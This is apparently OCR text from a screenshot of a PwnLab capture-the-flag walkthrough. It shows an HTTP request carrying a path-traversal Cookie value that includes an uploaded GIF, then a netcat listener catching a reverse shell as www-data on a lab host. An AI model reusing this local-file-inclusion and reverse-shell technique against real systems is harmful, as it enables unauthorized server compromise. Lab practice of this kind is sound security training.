 1 GET / HTTP/1.1
2 Host: 192.168.59.30
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.59.30/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: lang=../upload/8986bd4a045ea87e2d439d2e5ed97feb.gif
10 Connection: close
Search... 0 matches
Waiting
(root㉿kali)-[~/Desktop]
# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.59.14] from (UNKNOWN) [192.168.59.30] 53247
Linux pwnlab 3.16.0-4-686-pae #1 SMP Debian 3.16.7-ckt20-1+deb8u4 (2016-02-29) i686 GNU/Linux
02:11:45 up 5:20, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$